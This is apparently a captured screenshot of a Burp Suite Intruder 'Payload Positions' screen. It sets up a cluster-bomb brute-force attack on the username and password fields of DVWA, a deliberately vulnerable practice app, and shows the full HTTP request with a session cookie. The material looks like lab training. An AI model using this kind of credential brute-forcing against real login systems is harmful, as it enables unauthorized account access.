 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payl
Attack type: Cluster bomb
1 GET /DVWA/vulnerabilities/brute/?username=§dasd§&password=§ASDFASD§&Login=Login HTTP/1.1
2 Host: ec2-52-72-88-63.compute-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://ec2-52-72-88-63.compute-1.amazonaws.com/DVWA/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=d64slle05isn5p4882v0lhdbj1
10 Upgrade-Insecure-Requests: 1
11
12